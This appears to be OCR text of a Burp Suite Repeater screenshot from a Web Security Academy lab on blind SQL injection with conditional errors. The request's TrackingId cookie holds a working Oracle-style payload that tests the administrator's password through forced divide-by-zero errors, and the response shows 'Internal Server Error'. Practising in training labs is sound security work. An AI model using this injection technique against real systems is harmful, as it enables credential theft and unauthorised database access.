 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Target: https://0a5c0083044035a7800
Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c0083044035a780070884001f003e.web-security-academy.net
3 Cookie: TrackingId=EHRq41Ddu3iNMV0E'||(SELECT CASE WHEN
SUBSTR(password,1,20)='2c6wvw4c7cbnm7mzijhm' THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator')||'; session=
Bb2tQYoAWUUqu8rkXeydlufAZmSzPe89
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5c0083044035a780070884001f003e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error